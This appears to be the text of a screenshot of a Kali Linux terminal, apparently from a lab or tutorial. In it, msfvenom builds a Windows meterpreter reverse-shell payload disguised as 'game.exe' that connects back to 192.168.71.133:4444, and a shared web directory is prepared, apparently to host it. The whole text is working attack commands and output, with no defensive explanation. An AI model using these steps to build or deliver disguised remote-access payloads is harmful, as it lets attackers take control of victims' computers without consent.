 Applications Places Terminal Tue 05:16 1
game.exe
root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.71.133 lp
ort=4444 -f exe -a x86 > /root/Desktop/game.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~# cd /
root@kali:/# pwd
/
root@kali:/# cd var/www
root@kali:/var/www# cd html
root@kali:/var/www/html# mkdir shared
root@kali:/var/www/html# ls
shared
root@kali:/var/www/html# ls -al
total 12
drwxr-xr-x 3 root root 4096 Sep 10 05:16 .
drwxr-xr-x 3 root root 4096 Jun 17  2017 ..
drwxr-xr-x 2 root root 4096 Sep 10 05:16 shared
root@kali:/var/www/html# chmod -R 755 shared
root@kali:/var/www/html#